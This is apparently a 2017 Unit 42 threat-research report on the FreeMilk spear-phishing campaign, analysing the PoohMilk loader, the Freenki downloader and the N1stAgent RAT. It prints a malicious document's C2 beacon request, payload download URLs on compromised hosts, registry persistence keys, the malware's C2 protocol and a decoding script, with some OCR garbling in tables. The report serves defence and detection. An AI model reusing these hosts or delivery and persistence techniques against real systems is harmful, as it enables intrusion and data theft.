# **FreeMilk: A Highly Targeted Spear Phishing Campaign**

Juan Cortes, Esmid Idrizovic October 5, 2017 **researchcenter.paloaltonetworks.com**[/2017/10/unit42-freemilk-highly-targeted-spear-phishing-campaign/](https://researchcenter.paloaltonetworks.com/2017/10/unit42-freemilk-highly-targeted-spear-phishing-campaign/)

By [Juan Cortes](https://unit42.paloaltonetworks.com/author/juan-cortes/) and [Esmid Idrizovic](https://unit42.paloaltonetworks.com/author/esmid-idrizovic/)

October 5, 2017 at 5:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [FreeMilk,](https://unit42.paloaltonetworks.com/tag/freemilk/) [Freenki](https://unit42.paloaltonetworks.com/tag/freenki/), [N1stAgent](https://unit42.paloaltonetworks.com/tag/n1stagent/), [PoohMilk](https://unit42.paloaltonetworks.com/tag/poohmilk/)



In May 2017, Palo Alto Networks Unit 42 identified a limited spear phishing campaign targeting various individuals across the world. The threat actor leveraged the [CVE-2017-0199 Microsoft Word Office/WordPad Remote Code Execution Vulnerability](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-0199) with carefully crafted decoy content customized for each target recipient. Our research showed that the spear phishing emails came from multiple compromised email accounts tied to a legitimate domain in North East Asia. We believe that the threat actor hijacked an existing, legitimate in-progress conversation and posed as the legitimate senders to send malicious spear phishing emails to the recipients as shown below in Figure 1.



*Figure 1 Conversation Hijacking to Deliver Malware*

Upon successful exploitation, the malicious document delivered two malware payloads PoohMilk and Freenki.

The targeted victims in this campaign we identified include:

- a bank based in the Middle East
- trademark and intellectual property service companies based in Europe
- an international sporting organisation
- individuals with indirect ties to a country in North East Asia

In past activity that we believe is linked to this same threat actor, dissidents and others were also likely targeted. We named this campaign "FreeMilk" after the words found in the malwares' PDB path string.

# **Malicious Document**

The threat actor leveraged Microsoft Word CVE-2017-0199 vulnerability which is popularly used in both targeted and non-targeted attacks at present. The malicious document sends out the following beacon to a compromised website server as shown in Figure 2.1 GET /btob\_asiana/udel\_calcel.php?fdid=Skg/W1MkR2ZVOT5mVDg3JkpIO2RLRjNrSkgmIUpJO11TOGlhPV4/Z1NCLi4= HTTP/1.1

- $\mathfrak{p}$ Accept: \*/\*
- 3 Accept-Encoding: gzip, deflate
- 4 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR
- 5 3.5.30729; .NET4.0C; .NET4.0E)
- 6 Host: old.jrchina[.]com Connection: Keep-Alive

*Figure 2. Malicious Word document callback beacon*

The C2 server responds with a Base64 encoded PowerShell script which in turn downloads two fake image files that contain embedded PE binaries and a JavaScript file which extracts the embedded PE binaries onto the victim host as shown in Figure 3. The extracted PE payloads are what we label as PoohMilk and Freenki.

| Original File SHA256<br>(Original File Name)                                       | Download URL                                      | Extracted Pay<br>(Saved File N |
|------------------------------------------------------------------------------------|---------------------------------------------------|--------------------------------|
| 1893af524edea4541c317df288adbf17ae4fcc3a30d403331eae541281c71a3c<br>(udel ok.ipp)  | http://old.jrchina[.]com/btob_asiana/udel_ok.jpp  | $\overline{\phantom{a}}$       |
| 64ef80e7639c8c5dddf239883617e6740c6b3589f995d11314d36ab64fcfc54c<br>(appach01.jpg) | http://old.jrchinal.jcom/btob_asiana/appach01.jpg | 7f35521cdbaa<br>(Windows-KB    |

40572e1fc37f4376fdb2a33a6c376631ff7bc00b1e64538a0385bc1e09a85574 http://old.jrchina[.]com/btob\_asiana/appach02.jpg 35273d6c256 (appach02.jpg) (Windows-KB

*Figure 3. Downloaded files and extracted payloads*

# **PoohMilk Loader Analysis**

Our analysis shows that PoohMilk is the first stage loader. After a successful exploitation, it sets persistence in the registry with the appropriate command line argument to execute the second stage payload, in this case, Freenki. The following registry key-value pair in Figure 4 is used.

| Registry Editor                                                          |                                       |        |                                                |
|--------------------------------------------------------------------------|---------------------------------------|--------|------------------------------------------------|
| Edit View Favorites Help<br>File                                         |                                       |        |                                                |
| □ <b>A</b> Computer                                                      | Name                                  | Type   | Data                                           |
| HKEY_CLASSES_ROOT                                                        | $\left  \text{Default} \right\rangle$ | REG SZ | (value not set)                                |
| HKEY_CURRENT_USER                                                        | ab Windows Update                     | REG SZ | "C:\Users\Admin\Windows-KB275122-x86.exe" help |
| AppEvents<br>Ŧ.                                                          |                                       |        |                                                |
| Concelle                                                                 |                                       |        |                                                |
| Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run |                                       |        |                                                |

*Figure 4. Registry key value set for the second stage payload by PoohMilk*

In addition to setting up the next stage, PoohMilk attempts to read and parse a file named "wsatra.tmp" in the user's temp folder. If found, it reads its contents hoping to identify a path which is then searched in order to identify any file with an LNK extension, the same path is then searched for files with a ZIP extension. The exact reason why it looks for \*.Ink files is unclear. However, if it finds a \*.zip file, it extracts its contents and copies the data to a file under the user's temp folder. Using the following filename format:

"%s\\Rar0tmpExtra%d.rtf"

Where the '%d' is taken from the return value of a call to the Windows API GetTickCount(). It then continues to execute this file with the Windows API ShellExecuteW().

The following PDB paths in Figure 5 were found from PoohMilk loader samples.

- 1 E:\BIG\_POOH\Project\milk\Release\milk.pdb
- 2 E:\BIG\_POOH\Project\Desktop\milk\Release\milk.pdb

*Figure 5. PDB paths found from PoohMilk samples*It was observed that the threat actor consistently delivers different malware payloads together with PoohMilk loader. We assume this is an attempt to lower the chance of payload malware getting exposed to the security research community as it can hide its malicious behaviour when being analysed by automated analysis systems without the proper command line argument.

# **Freenki Downloader Analysis**

Freenki has two main purposes. The first is to collect host information and the other is to serve as a second stage downloader. Each of these will be explained in detail in the following section.

Freenki depends on the right command line argument being passed to execute any of its interesting code, if no arguments are passed it simply exits. Freenki accepts three arguments which are described below:

- **console** : It sets up persistence in the registry by using the current path of where the sample is being executed from and appending the parameter 'help':
	- o HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run\
	- o key name: runsample
	- o key value: "[CURRENT\_EXECUTION\_PATH] help"
- **help**: This argument allows the malware to execute its main function which beacons to its C2. Further details in the next section.
- **sample**: This argument allows the malware to set up persistence and communicate with its C2. Synonymously as if we were to call the malware with the argument console followed by help.

The first thing Freenki does is collect the host's MAC address. This is converted to a hex-string and is appended to each request to its C2. This value is likely to be used as an ID to identify the victim to the attacker. It is important to note that each request is postfix with an additional identifier followed by the MAC address. The following IDs are used and all request are made with a HTTP POST method, and between each beacon the malware sleeps for 25 seconds.

- 0x30 = Initial communication made to the C2. The malware loops over sending this initial request until the C2 responds with a HTTP OK (200) status with additional data.
- 0x31 = This identifier is used to send host information. Below are the details collected.
	- Username
	- ComputerName
	- Retrieves the file version of kernel32.dll
	- Determines whether the process is running in x64, based on the Windows API function IsWow64Process() return value
	- Collects all Ethernet MAC addresses
	- Attempts to perform a WMI query to get: ComputerName, Model and Manufacturer
	- Collects all running processes

Figure 6 shows what the data looks like before encoding, more on this later



*Figure 6. Host information collected by Freenki (before encoding)*

• 0x34 = This identifier is used when the malware attempts to take a screenshot of the victim computer. The malware only collects a total of three screenshot before moving on.- 0x32 = This identifier is used to retrieve a secondary C2 server. The data is received encoded and then parsed to get the new C2 address. More on this in the secondary payload delivery section.
- 0x33 = The malware sends this identifier prior to parsing the decoded secondary C2.
- 0x35 = This identifier is used after it executes the secondary payload. The malware sends back the secondary C2 used to download the payload.

The malware uses the same algorithm to decode and encode most of its data. The initial C2 and hard coded User-Agent string are encoded and can be decoded using the code snippet in Figure 7. It is not a new method, but is worth noting that Freenki uses [SSE instructions](https://en.wikipedia.org/wiki/Streaming_SIMD_Extensions) to decode its data.

```
1
\mathfrak{p}3
4
5
6
7
8
9
10 if name = "main":
11
12
13
     import sys
     def decode_data():
        with open(sys.argv[1], 'rb') as infile:
           buf = bytearray(infile.read())
       output = bytearray([(x - 0xF)<sup>'/</sup> 0x21) & amp; 0xFF for x in buf])
        with open("decodedData.txt", 'wb') as outfile:
           outfile.write(str(output))
       decode data()
```
*Figure 7. Python script to decode Freenki's encoded data*

We mentioned that one of the identifiers the malware uses gives it the capability to retrieve a secondary C2 address. A somewhat important note is the author uses the Windows API InternetOpenUrl(), therefore the secondary C2 address comes appended with either HTTP, HTTPS or FTP. Using the secondary C2 address the malware attempts to download another payload. This payload is expected to be greater than 100 bytes and to begin with the ASCII values: 'PNGF'. This secondary payload has two encoding layers. One is solely used in this part of the code and the second is the same encoding discussed previously which is used throughout the malware's code. Once decoded, the malware writes the secondary payload to the users %temp% folder with a pseudo-random name. Then using the Windows API ShellExecuteW() and a hardcoded argument 'abai', the malware executes the decoded payload (Figure 8).

| 0040223D | mov  | <b>1111</b><br>ax, word ptr ds:aAbai+8 |
|----------|------|----------------------------------------|
| 00402243 | add  | esp, 18h                               |
| 00402246 | movq | xmm0, qword ptr ds:aAbai ; "abai"      |
| 0040224E | mov  | $[ebp+var_1FC]$ , ax                   |
| 00402255 | lea  | eax, [ebp+Parameters]                  |
| 0040225B | movq | qword ptr [ebp+Parameters], xmm0       |
| 00402263 | push | 0: nShowCmd                            |
| 00402265 | push | 0 ; 1pDirectory                        |
| 00402267 | push | eax : 1pParameters                     |
| 00402268 | lea  | eax, [ebp+File]                        |
| 0040226E | push | eax ; lpFile                           |
| 0040226F | push | offset Operation ; "open"              |
| 00402274 | push | $0:$ hwnd                              |
| 00402276 | call | ds:ShellExecuteW                       |
|          |      |                                        |

Figure 8. Secondary payload is executed with argument 'abai'

## **Links to Previous Campaigns**

#### **Phishing campaign disguised as Hancom update**

In multiple occasions, we observed the PoohMilk loader discussed in this blog being used to load another remote administration tool we call N1stAgent (Figure 9, detailed analysis available in Appendix B).

| SHA256                                                           | Compile Date | Original File Name | Malware<br>Family |
|------------------------------------------------------------------|--------------|--------------------|-------------------|
| 1163da8c37ad9ba98d59b921ba8cf8e54bfc1282712cf754f4ff82b63f8e6027 | 2017-06-01   | Windows-KB276133-  | N1stAgent         |
|                                                                  | 05.10.53     | x86 exe            | RAT               |
| ha5905c2fe46bd6734973139e759ba405fd193c2342dfcac396e9d529b57821b | 2017-06-01   | Windows-KB251952-  | PoohMilk          |
|                                                                  | 05.17.06     | x86 exe            | Loader            |

*Figure 9: N1stAgent and PoohMilk loader set*[N1stAgent is not widely used and appears to be solely used in targeted attacks. It is well known for its first appearance made in the phishing](http://www.ytn.co.kr/_ln/0103_201601181932170699) campaign in January 2016. N1stAgent was delivered via phishing emails disguised as [Hancom](https://en.wikipedia.org/wiki/Hancom)'s security patch.

#### **Watering hole on anti-government media website**

In August 2016, visitors to an anti-government media website operated by defectors in United Kingdom were targeted by [watering hole attack](http://www.boannews.com/media/view.asp?page=&gpage=&idx=51580) with CVE-2016-0189 Microsoft Internet Explorer exploit. The exploit code attempted to deliver Freenki (Figure 10) as payload malware.

SHA256 Download URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Number of the URL Numb

99c1b4887d96cb94f32b280c1039b3a7e39ad996859ffa6dd011cf3cca4f1ba5 http://www.ethanpublishing[.]com/ethanpublishing/phpcms/templat

*Figure 10. Freenki downloaded from the watering hole incident*

## **Conclusion**

The FreeMilk spear phishing campaign is still ongoing, and is a campaign with a limited but wide range of targets in different regions. The threat actor tried to stay under the radar by making malware that only executes when a proper argument is given, hijacked an existing email conversation and carefully crafted each decoy document based on the hijacked conversation to make it look more legitimate. We were not able to identify the second stage malware delivered via Freenki downloader during the campaign. We did notice some C2 infrastructure overlap with other cases previously mentioned by [TALOS](http://blog.talosintelligence.com/2017/04/introducing-rokrat.html) and a [private researcher.](http://www.vxsecurity.sg/2016/11/22/technical-teardown-exploit-malware-in-hwp-files/) However, we are not conclusive about these connections as the C2 domains were compromised websites and there were several months between the incidents.

- AutoFocus customers can identify this, and other samples related to it using the BigPooh, Freenki, PoohMilk and [N1stAgent](https://autofocus.paloaltonetworks.com/#/tag/Unit42.N1stAgent) tags
- WildFire and Traps properly classify the samples described in this report as malicious.

### **Appendix A: Indicators of Compromise**

a50543919c52ccaea40155ce35aa791bc86bd634240fb51922827223aca5c88a 201b876bcb97f6c8972cc677bdf1e3e2b2f069ae2ec4653db8af4797884efa30 35273d6c25665a19ac14d469e1436223202be655ee19b5b247cb1afef626c9f2 ba5905c2fe46bd6734973139e759ba405fd193c2342dfcac396e9d529b57821b 0f82ea2f92c7e906ee9ffbbd8212be6a8545b9bb0200eda09cce0ba9d7cb1313 34478d6692f8c28332751b31fd695b799d4ab36a8c12f7b728e2cb99ae2efcd9 7f35521cdbaa4e86143656ff9c52cef8d1e5e5f8245860c205364138f82c54df 99c1b4887d96cb94f32b280c1039b3a7e39ad996859ffa6dd011cf3cca4f1ba5 1893af524edea4541c317df288adbf17ae4fcc3a30d403331eae541281c71a3c 1163da8c37ad9ba98d59b921ba8cf8e54bfc1282712cf754f4ff82b63f8e6027 ef40f7ddff404d1193e025081780e32f88883fa4dd496f4189084d772a435cb2 old.jrchina[.]com foodforu.heliohost[.]org www.ethanpublishing[.]com discgolfglow[.]com **Appendix B: N1stAgent Analysis** Sample properties: SHA256 1163da8c37ad9ba98d59b921ba8cf8e54bfc1282712cf754f4ff82b63f8e6027 File Name Windows-KB276133-x86.exe File Size 302,080 Timestamp 2017-06-01 05:10:53

Import Hash 3d3f31627c09d1e68647b2a66491efb3#### PDB Path F:\Backup\2nd\Agent\Release\Agent.pdb

N1stAgent requires specific arguments to execute successfully. Some samples check only for one argument and others check for three different arguments where each one is either executing the malware, sets a startup key and runs the malware or installs the malware as a service. Service installation was not working in our found samples because the author seems to be forgotten to install the service with arguments. Here is an example of a sample which supports three arguments:

| Argument | Description                                                                                                                   |
|----------|-------------------------------------------------------------------------------------------------------------------------------|
| help     | Run the malware                                                                                                               |
| 333      | Add a startup method and run the malware<br>Key: HKEY CURRENT USER\Software\Microsoft\Windows\CurrentVersion\Run\#            |
|          | Name: Defender Update                                                                                                         |
|          | Path: <current filename=""> help</current>                                                                                    |
| usage    | Installs itself as a service<br>- Display name: Windows Normai TCP?IP ICMP Service                                            |
|          | - Service Name: icmphosts                                                                                                     |
|          | - Description: Provides support for the ICMP over TCP/IP service and ARP name resolution for clients on the network therefore |

- Description: Provides support for the ICMP over TCP/IP service and ARP name resolution for clients on the network, therefore enabling users to Network, print, and log on to the network. If this service is stopped, these functions might be unavailable. If this service is disabled, any services that explicitly depend on it will fail to start.

#### *Figure B-1. N1stAgent supported arguments*

#### **Connection to C2**

The agent will try to read its configuration from a file in %APPDATA% with the file extension ".DAT". The file is encoded with simple one byte XOR and will be decoded when read. If these files do not exist on the system it will skip them and continue to connect to a configured IP address which is a web server. It will try to connect to the web server three times and each time it will send a GET request to download a file from the server which contains an additional IP address. The configuration which defines the web server information is encrypted with XOR and contains these three values:

- Server IP address
- Hostname
- File name for the GET request



*Figure B-2. N1stAgent C2 connection*

If the connection does not work or if the server is down it will try to connect to another predefined IP address which is also stored encrypted in the binary. It will connect to the server, send its network adapter address and wait for commands from the server.

If the server responds back with the command ID 19899003 then it will contain a new IP address where the agent should connect to and then the agent will finally reveal its backdoor functionality.

The backdoor functionality supports basically 3 functions. First feature is remote shell (command "sm") which emulates cmd.exe on the remote host. This feature is interesting because the code is copy pasted from [Wine command program source code.](https://github.com/alexhenrie/wine/blob/master/programs/cmd/wcmdmain.c)